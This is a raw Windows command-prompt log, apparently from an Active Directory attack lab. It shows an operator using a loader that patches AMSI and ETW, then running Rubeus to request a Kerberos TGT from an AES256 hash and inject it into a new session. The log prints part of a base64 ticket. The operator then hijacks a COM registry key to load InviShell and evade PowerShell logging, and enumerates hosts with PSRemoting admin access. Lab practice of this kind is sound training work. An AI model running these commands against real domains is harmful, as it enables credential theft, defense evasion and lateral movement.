 C:\Windows\system32>set "Pwn=%u%%v%%w%%x%%y%%z%"
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args %Pwn% /user:srvadmin /aes256:145019659e
1da3fb150ed94d510eb770276cfbd0cbd834a4ac331f2effe1dbb4 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'asktgt /user:srvadmin /aes256:145019659e1da3fb150ed94d510eb770276cfbd0
cbd834a4ac331f2effe1dbb4 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt'
Rubeus
v2.2.1
[*] Action: Ask TGT
[*] Showing process : True
[*] Username : Y15KK6L1
[*] Domain : 9VO6DKCE
[*] Password : RQ9GALQA
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 948
[+] LUID : 0x5d08bd0
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[!] Pre-Authentication required!
[!] AES256 Salt: DOLLARCORP.MONEYCORP.LOCALsrvadmin
[*] Using aes256_cts_hmac_sha1 hash: 145019659e1da3fb150ed94d510eb770276cfbd0cbd834a4ac331f2effe1dbb4
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\srvadmin'
[*] Target LUID : 97553360
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIF+jCCBfagAwIBBaEDAgEWooIE0TCCBM1hggTJMIIExaADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOC
BG0wggRpoAMCARKhAwIBAqKCBFsEggRXl16bgWTasR26Q+KWtgcQuKWsGjO0QxM6043rzG1YPLPYJ3kc
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /
t REG_SZ /d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\AD\Tools> . .\Find-PSRemotingLocalAdminAccess.ps1
PS C:\AD\Tools> Find-PSRemotingLocalAdminAccess -Domain dollarcorp.moneycorp.local -Verbose
VERBOSE: Trying to run a command parallely on the provided computers list using PSRemoting.
dcorp-adminsrv
dcorp-mgmt
PS C:\AD\Tools> _